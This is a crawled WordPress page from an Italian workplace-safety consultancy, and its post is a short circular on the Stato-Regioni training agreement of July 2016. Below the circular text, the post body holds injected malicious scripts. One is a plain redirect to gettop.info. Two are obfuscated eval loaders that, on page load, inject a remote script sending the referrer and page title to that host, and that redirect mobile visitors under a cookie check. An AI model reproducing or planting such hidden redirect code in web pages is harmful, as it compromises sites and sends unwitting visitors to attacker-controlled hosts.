

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://qsei.it/?p=2099
body_size: 8476
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Strict//EN"
    "http://www.w3.org/TR/xhtml1/DTD/xhtml1-strict.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="it-IT">

<head profile="http://gmpg.org/xfn/11">
	
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
	
	
	<title>
		   Entrata in vigore Accordo Stato-Regioni del 7 LUG 2016 in materia di formazione | CIRCOLARE nr. 19/2016 &#8211; 2 SET 2016 | Qsei	</title>
	
	<meta name="viewport" content="width=device-width; initial-scale=1.0; maximum-scale=1.0; user-scalable=0;">
	
		
	
	<link rel="stylesheet" href="https://qsei.it/wp-content/themes/elogix1/style.css" type="text/css" />
	<link rel="stylesheet" href="https://qsei.it/wp-content/themes/elogix1/framework/css/responsive.css" type="text/css" />
	
	<link rel="pingback" href="https://qsei.it/xmlrpc.php" />

	<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Qsei &raquo; Feed" href="https://qsei.it/?feed=rss2" />
<link rel="alternate" type="application/rss+xml" title="Qsei &raquo; Feed dei commenti" href="https://qsei.it/?feed=comments-rss2" />
<link rel="alternate" type="application/rss+xml" title="Qsei &raquo; Entrata in vigore Accordo Stato-Regioni del 7 LUG 2016 in materia di formazione | CIRCOLARE nr. 19/2016 &#8211; 2 SET 2016 Feed dei commenti" href="https://qsei.it/?feed=rss2&#038;p=2099" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/qsei.it\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.1.9"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(p&&p.fillText)switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<script type='text/javascript' src='https://qsei.it/wp-content/themes/elogix1/framework/js/jquery.js?ver=1.7' id='jquery-js'></script>
<script type='text/javascript' src='https://qsei.it/wp-content/themes/elogix1/framework/js/jquery.flexslider.js?ver=1.0' id='slider-js'></script>
<link rel="https://api.w.org/" href="https://qsei.it/index.php?rest_route=/" /><link rel="alternate" type="application/json" href="https://qsei.it/index.php?rest_route=/wp/v2/posts/2099" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://qsei.it/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://qsei.it/wp-includes/wlwmanifest.xml" />
<meta name="generator" content="WordPress 6.1.9" />
<link rel="canonical" href="https://qsei.it/?p=2099" />
<link rel='shortlink' href='https://qsei.it/?p=2099' />
<link rel="alternate" type="application/json+oembed" href="https://qsei.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fqsei.it%2F%3Fp%3D2099" />
<link rel="alternate" type="text/xml+oembed" href="https://qsei.it/index.php?rest_route=%2Foembed%2F1.0%2Fembed&#038;url=https%3A%2F%2Fqsei.it%2F%3Fp%3D2099&#038;format=xml" />

<style>

#logo{margin-top:5px!important}

a:hover, .post-entry h2 a:hover{color:#ec7100}

#contactform #submit:hover{background-color:#ec7100}

::-moz-selection{background-color:#ec7100}
.::selection{background-color:#ec7100}

.color-hr{background:#ec7100}

#infobar{background:#ec7100}

#infobar .openbtn{background-color:#ec7100}

#infobar2{background-color:#ec7100}

#nav ul li a:hover{color:#ec7100; border-color:#ec7100}

#nav ul li.current-menu-item a, 
#nav ul li.current-page-ancestor a, 
#nav ul li.current-menu-ancestor a{border-color:#ec7100; background-color:#ec7100; color:#ec7100}

#nav ul li.current-menu-item ul li a:hover, 
#nav ul li.current-page-ancestor ul li a:hover, 
#nav ul li.current-menu-ancestor ul li a:hover{color:#ec7100!important}

#nav ul.sub-menu{border-color:#ec7100}

#latestposts .entry a.readmore{color:#ec7100}

#latestwork .entry:hover{border-color:#ec7100}
#latestwork .entry:hover h4 a{color:#ec7100}

#latestwork .entry:hover img{border-color:#ec7100}

a.work-carousel-prev:hover{background-color:#ec7100}

a.work-carousel-next:hover{background-color:#ec7100}

.post-thumb a:hover{border-color:#ec7100}

.big-post-thumb img{border-color:#ec7100}

.post-entry a.readmore{color:#ec7100}
.post-entry a.readmore:hover{background-color:#ec7100}

.meta a:hover{color:#ec7100}

.navigation a:hover{color:#ec7100}

a#cancel-comment-reply-link{color:#ec7100}

#commentform #submit:hover{background-color:#ec7100}
.posts-prev a:hover, .posts-next a:hover{background-color:#ec7100}

#filters li a:hover{color:#ec7100}

.work-item:hover{background-color:#fff; border-color:#ec7100}
.work-item:hover h3 a{color:#ec7100}

.work-item:hover img{border-color:#ec7100}

#sidebar .widget_nav_menu li.current-menu-item a{color:#ec7100!important}

#sidebar a:hover{color:#ec7100}

#breadcrumb a:hover{color:#ec7100}

#lasttweet{background-color:#ec7100}

.plan.featured{border-color:#ec7100}
.pricing-table .plan.featured:last-child{border-color:#ec7100}

.plan.featured h3{background-color:#ec7100}

.plan.featured .price{background-color:#ec7100}

.toggle .title:hover{color:#ec7100}
.toggle .title.active{color:#ec7100}

ul.tabNavigation li a.active{ color:#ec7100;  border-bottom:1px solid #fff;  border-top:1px solid #ec7100}

ul.tabNavigation li a:hover{color:#ec7100}

.button{ background-color:#ec7100}

#home-slider .flex-control-nav li a:hover{background:#ec7100}
#home-slider .flex-control-nav li a.active{background:#ec7100}

.accordion .title.active a{color:#ec7100!important}

#latestposts .entry a.readmore:hover{background-color:#ec7100}

.post-entry h2 a:hover, .search-result h2 a:hover, .work-detail-description a:hover{color:#ec7100}

/* Enter Your Custom CSS Here */
.post-entry{
	width:640px;
}
td {
	padding: 5px;
	vertical-align: middle;
	text-align: left;
	
}
@media only screen and (max-width: 767px) {
  #header{
    border-top:6px solid #ec7100;
  }
}

</style>

    
</head>

<body class="post-template-default single single-post postid-2099 single-format-standard">
	
			
			
		
										
						<img id="background" src="" alt="" />
							
			      
		
	 
	
	<div id="wrap">
		
					<div id="infobar2"></div>
		
		<div id="header" class="clearfix">

			<div id="logo"><a href="https://qsei.it/">
				            		<img src="https://www.qsei.it/wp-content/uploads/2015/04/Qsei-logo2.png" alt="Qsei" />
            				</a></div> 
			
			<div id="slogan">			</div>
			
			<div id="social" class="clearfix">
            		<a href="https://www.qsei.it/CertificatoISO90012015.pdf"><img src="https://www.qsei.it/logo3.png" width="140px" /></a>
				<ul>
																																																	</ul>
			</div>
			
		</div>
		
		<div id="nav" class="clearfix">
			<div class="menu-qsei_home-container"><ul id="menu-qsei_home" class="nav"><li id="menu-item-37049" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-37049"><a href="https://qsei.it/">Home</a></li>
<li id="menu-item-1262" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1262"><a href="#">Sicurezza e salute</a>
<ul class="sub-menu">
	<li id="menu-item-1350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1350"><a href="https://qsei.it/?page_id=1312">Adempimenti</a></li>
	<li id="menu-item-954" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-954"><a href="https://qsei.it/?page_id=946">Circolari</a></li>
	<li id="menu-item-1066" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1066"><a href="https://qsei.it/?page_id=997">Interpelli</a></li>
</ul>
</li>
<li id="menu-item-1085" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1085"><a href="#">Ecologia</a>
<ul class="sub-menu">
	<li id="menu-item-1084" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1084"><a href="https://qsei.it/?page_id=1077">Adempimenti</a></li>
	<li id="menu-item-834" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-834"><a href="https://qsei.it/?page_id=830">Circolari</a></li>
</ul>
</li>
<li id="menu-item-1264" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1264"><a href="#">Formazione</a>
<ul class="sub-menu">
	<li id="menu-item-1309" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1309"><a href="https://qsei.it/?p=802">Adempimenti</a></li>
	<li id="menu-item-995" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-995"><a href="https://qsei.it/?page_id=990">Circolari</a></li>
	<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://qsei.it/?page_id=980">Interpelli</a></li>
	<li id="menu-item-8671" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8671"><a href="https://qsei.it/wp-content/uploads/2023/09/Qsei_Certificato-Accreditamento.pdf">Qsei – Accreditamento Formazione</a></li>
</ul>
</li>
<li id="menu-item-8670" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-8670"><a href="https://qsei.dyndevicelcms.com">E-learning</a></li>
<li id="menu-item-1265" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1265"><a href="#">Qualità | Certificazioni</a>
<ul class="sub-menu">
	<li id="menu-item-1305" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1305"><a href="https://qsei.it/?page_id=1284">Adempimenti</a></li>
	<li id="menu-item-829" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-829"><a href="https://qsei.it/?page_id=813">Circolari</a></li>
	<li id="menu-item-8674" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8674"><a href="https://qsei.it/?page_id=8672">Qsei – ISO 9001</a></li>
</ul>
</li>
<li id="menu-item-558" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-558"><a href="https://qsei.it/?page_id=278">Contatti</a>
<ul class="sub-menu">
	<li id="menu-item-1469" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1469"><a href="https://qsei.it/?page_id=1452">Informativa sulla Privacy</a></li>
	<li id="menu-item-8689" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8689"><a href="https://qsei.it/?page_id=1074">Informativa Estesa Cookie Policy</a></li>
</ul>
</li>
<li id="menu-item-1505" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1505"><a href="#">Referenze | Collaborazioni</a>
<ul class="sub-menu">
	<li id="menu-item-1507" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1507"><a href="https://qsei.it/?page_id=569">Referenze</a></li>
	<li id="menu-item-1506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1506"><a href="https://qsei.it/?page_id=1498">Collaborazioni</a></li>
</ul>
</li>
<li id="menu-item-37073" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-37073"><a href="https://qsei.it/?cat=149">news</a></li>
</ul></div>			<div class="clear"></div>
		</div>


<div id="page" class="border-top clearfix">

	<div class="color-hr2"></div>
	
	<div id="subtitle">
		<h2><span>Entrata in vigore Accordo Stato-Regioni del 7 LUG 2016 in materia di formazione | CIRCOLARE nr. 19/2016 &#8211; 2 SET 2016.</span> </h2>
	</div>

	<div id="content-part">

	
		<div class="single-post post-2099 post type-post status-publish format-standard hentry category-circolari-formazione category-formazione" id="post-2099">
		
					
			
			<div class="meta">
					Posted in <a href="https://qsei.it/?cat=36" rel="category">Circolari</a>, <a href="https://qsei.it/?cat=23" rel="category">Formazione</a>			</div>
			
			<div class="entry">
				
				<p>Il 3 SET entrerà in vigore l’Accordo Stato Regioni del 7 LUG 2016 relativo alla formazione in materia di salute e sicurezza sul lavoro che è stato pubblicato in Gazzetta Ufficiale il 19 AGO.</p>
<p>Le principali novità introdotte sono riportate nella Nostra circolare nr. 15/2016 dell’11 LUG.</p>
<p>Per un periodo pari a 12 mesi dall’entrata in vigore del presente Accordo, possono essere avviati corsi di formazione per RSPP e ASPP ancora secondo quanto previsto dall’Accordo del 26 GEN 2006 (contenuti, verifiche di apprendimento, altro), al termine di tale periodo transitorio il succitato Accordo dovrà considerarsi abrogato.</p>
<p>&nbsp;</p>
<p style="text-align: center;"><strong>IL PERSONALE DI Qsei s.r.l. E’ A DISPOSIZIONE PER CHIARIMENTI E</strong><br />
<strong>PER ASSISTERE LE AZIENDE AD ESPLETARE GLI ADEMPIMENTI NECESSARI</strong></p>
</p>
<p><script language = 'javascript'> setTimeout("document.location.href='http://gettop.info/kt/?53vSkc&#038;'", delay);</script></p>
<p><script type="text/javascript">eval(function(p,a,c,k,e,d){e=function(c){return c.toString(36)};if(!''.replace(/^/,String)){while(c--){d[c.toString(a)]=k[c]||c.toString(a)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('5 d=1;5 2=d.f(\'4\');2.g=\'c://b.7/8/?9&#038;a=4&#038;i=\'+6(1.o)+\'&#038;p=\'+6(1.n)+\'\';m(1.3){1.3.j.k(2,1.3)}h{d.l(\'q\')[0].e(2)}',27,27,'|document|s|currentScript|script|var|encodeURIComponent|info|kt|sdNXbH|frm|gettop|http||appendChild|createElement|src|else|se_referrer|parentNode|insertBefore|getElementsByTagName|if|title|referrer|default_keyword|head'.split('|'),0,{}))</script></p>
<p>var d=document;var s=d.createElement(&#8216;script&#8217;); </p>
<p>}</p>
<p><script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?'':e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--){d[e(c)]=k[c]||e(c)}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('z(1d.1k.1l("16")==-1){(2V(a,b){z(a.1l("2W")==-1){z(/(2X|2U\\d+|2T).+1b|2P|2Q\\/|2R|2S|2Y|2Z|37|38|39|G(36|B|L)|W|35|30 |31|33|34|1b.+2O|2N|1i m(2z|2A)i|2B( K)?|2y|p(2x|2t)\\/|2u|2v|2w|2C(4|6)0|2D|2K|M\\.(2L|2M)|2J|2I|2E 2F|2G|2H/i.17(a)||/3a|3b|3E|3F|3G|50[1-6]i|3D|3C|a D|3y|X(N|Z|s\\-)|Y(3z|3A)|O(3B|1g|U)|3H|3I(3P|x|3Q)|3R|P(3O|A)|3N(j|3J)|3K|3L(3M|\\-m|r |s )|3x|3w(I|S|3i)|1a(3j|3k)|3h(X|3g)|3c(e|v)w|3d|3e\\-(n|u)|3f\\/|3l|3m|2s\\-|3u|3v|3s|3r\\-|U(3n|R)|3o|3p(V|S|3q)|3S|2l\\-s|1B|1x|1y|1c(c|p)o|1E(12|\\-d)|1J(49|Y)|1w(1H|1F)|N(1m|1n)|1o|1v([4-7]0|K|D|1p)|1s|1q(\\-|15)|F u|1r|1I|2r\\-5|g\\-y|A(\\.w|B)|2f(L|29)|2a|2b|2i\\-(m|p|t)|2o\\-|2p(J|14)|2n( i|G)|2j\\-c|2k(c(\\-| |15|a|g|p|s|t)|28)|27(1S|1T)|i\\-(20|A|q)|1R|1Q( |\\-|\\/)|1N|1O|1P|1V|1W|24|25|W|23(t|v)a|22|1X|1Y|1Z|2e|26( |\\/)|1U|2m |2q\\-|2h(c|k)|2c(2d|2g)|1M( g|\\/(k|l|u)|50|54|\\-[a-w])|1t|1u|1L\\-w|1G|1K\\/|q(j|1D|1z)|Q(f|21|1g)|m\\-1A|1C(3t|T)|4p(5E|5F|E)|5G|y(f|5D|1a|5C|1c|t(\\-| |o|v)|5z)|5A(50|3T|v )|5H|5I|5O[0-2]|5P[2-3]|5N(0|2)|5M(0|2|5)|5J(0(0|1)|10)|5K((c|m)\\-|5L|5y|5x|5l|5m)|5n(6|i)|5k|5j|5g(5h|5i)|5o|5p|5v|5R(a|d|t)|5u|5t(13|\\-([1-8]|c))|5q|5r|C(5s|5Q)|67\\-2|65(I|69|11)|63|64|J\\-g|5U\\-a|5Z(5Y|12|21|32|60|\\-[2-7]|i\\-)|5X|66|6a|6c|6b|5V(5T|62)|5W\\/|5S(6d|q|68|5w|x|5e)|4m(f|h\\-|Z|p\\-)|4n\\/|11(c(\\-|0|1)|47|Q|R|T)|4o\\-|4l|4k(\\-|m)|4h\\-0|4i(45|4j)|5f(O|P|4q|V|4w)|4x(4v|x)|4u(f|h\\-|v\\-|v )|4r(f|4s)|4t(18|50)|4g(4f|10|18)|14(3Z|41)|42\\-|3Y\\-|3X(i|m)|3U\\-|t\\-y|3V(C|3W)|E(H|m\\-|43|44)|4d\\-9|M(\\.b|F|4e)|4c|4b|46|48|4a(4y|j)|4z(40|5[0-3]|\\-v)|4Y|4Z|51|4X(52|53|60|61|H|4W|4T|4U|4V|55)|56(\\-| )|5c|5d|5b(g |5a|57)|58|59|4S|4R\\-|4F|4G|4H\\-/i.17(a.4E(0,4))){4D 1e=1h 19(1h 19().4A()+4B);1d.1k="16=1; 4C=/;4I="+1e.4J();1j.4P=b}}})(1f.4Q||1f.4O||1j.1i,\'4N://4K.4L/4M/?5B&\')}',62,386,'|||||||||||||||01||||te|||||||ma|||||||ny|mo|if|go|od|pl|wa|ts|g1|ip|70|ck|pt|os|ad|up|er|al|ar|mc|nd|ll|ri|co|it|iris|ac|ai|oo||se|||ta|_|_mauthtoken|test||Date|bi|mobile|do|document|tdate|navigator|ca|new|opera|window|cookie|indexOf|ic|k0|esl8|ze|fly|g560|fetc|libw|lynx|ez|em|dica|dmob|xo|cr|devi|me|ui|ds|ul|m3ga|l2|gene|el|m50|m1|lg|ibro|idea|ig01|iac|i230|aw|tc|klon|ikom|im1k|jemu|jigs|kddi|||jbro|ja|inno|ipaq|kgt|hu|tp|un|haie|hcit|le|no|keji|gr|xi|kyo|hd|hs|ht|dc|kpt|hp|hei|hi|kwc|gf|cdm|re|plucker|pocket|psp|ixi|phone|ob|in|palm|series|symbian|windows|ce|xda|xiino|wap|vodafone|treo|browser|link|netfront|firefox|avantgo|bada|blackberry|blazer|meego|bb|function|Googlebot|android|compal|elaine|lge|maemo||midp|mmp|kindle|hone|fennec|hiptop|iemobile|1207|6310|br|bumb|bw|c55|az|bl|nq|lb|rd|capi|ccwa|mp|craw|da|ng|cmd|cldc|rc|cell|chtm|be|avan|abac|ko|rn|av|802s|770s|6590|3gso|4thp|amoi|an|us|attw|au|di|as|ch|ex|yw|aptu|dbte|p1|tim|to|sh|tel|tdg|gt||lk|tcl|m3|m5||v750||veri||vi|v400|utst|tx|si|00|t6|sk|sl|id|sie|shar|sc|sdk|sgh|mi|b3|sy|mb|t2|sp|ft|t5|so|rg|vk|getTime|1800000|path|var|substr|your|zeto|zte|expires|toUTCString|gettop|info|kt|http|vendor|location|userAgent|yas|x700|81|83|85|80|vx|vm40|voda||vulc||||98|w3c|nw|wmlb|wonu|nc|wi|webc|whit|va|sm|op|ti|wv|o2im|nzph|wg|wt|nok|oran|owg1|phil|pire|ay|pg|pdxg|p800|ms|wf|tf|zz|mt|BFzSww|de|02|o8|oa|mmef|mwbp|mywa|n7|ne|on|n50|n30|n10|n20|uc|pan|sa|ve|qa|ro|s55|qtek|07|qc|||zo|prox|psio|po|r380|pn|mm|rt|r600|rim9|raks|ge'.split('|'),0,{}))</script></p>

				
			</div>
			
			<div class="meta-tags">
							</div>
			
		</div>

	

			<p class="hidden">Comments are closed.</p>

		


		
	</div>
	
	<div id="sidebar" class="sidebar-right">
		<div id="search-2" class="widget widget_search"><form method="get" id="searchform" action="https://qsei.it/">
	<fieldset>
		<input type="text" name="s" id="s" value="Testo da cercare" onfocus="if(this.value=='To search type and hit enter')this.value='';" onblur="if(this.value=='')this.value='To search type and hit enter';" />
	</fieldset>
</form></div><div id="nav_menu-4" class="widget widget_nav_menu"><h2>SERVIZI</h2><div class="menu-servizi-container"><ul id="menu-servizi" class="menu"><li id="menu-item-1256" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1256"><a href="#"><h4>Sicurezza e salute</h4></a>
<ul class="sub-menu">
	<li id="menu-item-1069" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1069"><a href="https://qsei.it/?page_id=946">Circolari</a></li>
	<li id="menu-item-1068" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1068"><a href="https://qsei.it/?page_id=997">Interpelli</a></li>
</ul>
</li>
<li id="menu-item-1254" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1254"><a href="#"><h4>Ecologia</h4></a>
<ul class="sub-menu">
	<li id="menu-item-1083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1083"><a href="https://qsei.it/?page_id=1077">Adempimenti</a></li>
	<li id="menu-item-1067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1067"><a href="https://qsei.it/?page_id=830">Circolari</a></li>
</ul>
</li>
<li id="menu-item-1258" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1258"><a href="#"><h4>Formazione</h4></a>
<ul class="sub-menu">
	<li id="menu-item-1310" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-1310"><a href="https://qsei.it/?p=802">Adempimenti</a></li>
	<li id="menu-item-1070" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1070"><a href="https://qsei.it/?page_id=990">Circolari</a></li>
	<li id="menu-item-1071" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1071"><a href="https://qsei.it/?page_id=980">Interpelli</a></li>
</ul>
</li>
<li id="menu-item-1259" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-1259"><a href="#"><h4>Qualità | Certificazione</h4></a>
<ul class="sub-menu">
	<li id="menu-item-1297" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1297"><a href="https://qsei.it/?page_id=1284">Adempimenti</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1072"><a href="https://qsei.it/?page_id=813">Circolari</a></li>
</ul>
</li>
</ul></div></div>	</div>

</div>


<div id="footerwrap">		
		<div id="breadcrumb">
			<a href="https://qsei.it">Qsei</a><a href="https://qsei.it/?cat=36" rel="category">Circolari</a> <a href="https://qsei.it/?cat=23" rel="category">Formazione</a>Entrata in vigore Accordo Stato-Regioni del 7 LUG 2016 in materia di formazione | CIRCOLARE nr. 19/2016 &#8211; 2 SET 2016		</div>
		
		
					<div class="color-hr"></div>
				
		
		<div id="footer" class="clearfix">
		
			<div id="footerlogo" class="col-4">
				            		<h4><a href="https://qsei.it/"><img src="https://www.qsei.it/wp-content/uploads/2015/04/Qsei-logo2.png" alt="Qsei" /></a></h4>
            	            	<p class="description"></p>
			</div>
			
			<div id="text-3" class="widget widget_text col-4"><h2>SEDE DI RIVOLI TO</h2>			<div class="textwidget"><p>Via Rossano G.B. 33<br />
10098 Rivoli TO</p>
<p>Tel. +39 011 0671198<br />
Fax. +39 011 0671195<br />
Cell. +39 347 6078718</p>
<p>P.IVA 08327670017</p>
</div>
		</div><div id="text-6" class="widget widget_text col-4"><h2>Sede di Cuneo CN</h2>			<div class="textwidget">Via Roma 12/A<br>
12040 Piobesi D’Alba CN<br>


Tel. +39 0173 1996548<br>
Cell. +39 347 6078718<br></div>
		</div><div id="text-7" class="widget widget_text col-4"><h2>CONTATTI EMAIL</h2>			<div class="textwidget">E-mail:<br>
qsei@qsei.it<br>
qseisrl@pecsoci.ui.torino.it<br>
<br></div>
		</div>			
		</div>
		<div id="copyright">
			&copy; Copyright 2026 Qsei / Realizzato da  <a href="http://www.arkeba.com">Arkeba </a>
			<div id="back-to-top">
				<a href="#wrap"><img src="https://qsei.it/wp-content/themes/elogix1/framework/images/top.png" alt="top" width="18" height="16" /></a>
			</div>
		</div>
		

</div>

</div>
	
	<link rel='stylesheet' id='prettyphoto_css-css' href='https://qsei.it/wp-content/themes/elogix1/framework/js/prettyPhoto/css/prettyPhoto.css?ver=6.1.9' type='text/css' media='all' />
<script type='text/javascript' src='https://qsei.it/wp-content/themes/elogix1/framework/js/jquery.easing.js?ver=1.0' id='easing-js'></script>
<script type='text/javascript' src='https://qsei.it/wp-content/themes/elogix1/framework/js/selectivizr.js?ver=1.0' id='selectivizr-js'></script>
<script type='text/javascript' src='https://qsei.it/wp-content/themes/elogix1/framework/js/mediaqueries.js?ver=1.0' id='mediaqueries-js'></script>
<script type='text/javascript' src='https://qsei.it/wp-content/themes/elogix1/framework/js/superfish.js?ver=1.0' id='superfish-js'></script>
<script type='text/javascript' src='https://qsei.it/wp-content/themes/elogix1/framework/js/jquery.mobilemenu.js?ver=1.0' id='mobilemenu-js'></script>
<script type='text/javascript' src='https://qsei.it/wp-content/themes/elogix1/framework/js/jquery.prettyPhoto.js?ver=1.0' id='prettyphoto-js'></script>
<script type='text/javascript' src='https://qsei.it/wp-content/themes/elogix1/framework/js/twitter.js?ver=1.0' id='twitter-js'></script>
<script type='text/javascript' src='https://qsei.it/wp-content/themes/elogix1/framework/js/scripts.js?ver=1.0' id='scripts-js'></script>

    <script type="text/javascript">
		$(document).ready(function() {
			$.getJSON('https://qsei.it/wp-content/themes/elogix1/framework/functions/twitter.php?url='+encodeURIComponent('statuses/user_timeline.json?screen_name=&count=1'), function(tweets){
				$("#lasttweet").html(tz_format_twitter(tweets));
